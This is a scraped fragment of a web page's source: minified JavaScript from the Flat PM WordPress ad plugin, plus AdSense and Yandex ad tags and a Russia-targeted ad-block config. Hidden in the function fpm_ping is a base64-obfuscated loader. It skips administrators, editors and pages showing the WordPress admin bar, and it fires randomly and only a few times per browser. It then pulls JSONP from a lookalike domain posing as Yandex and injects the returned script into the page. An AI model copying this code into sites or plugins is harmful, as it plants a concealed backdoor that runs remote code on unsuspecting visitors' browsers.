C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 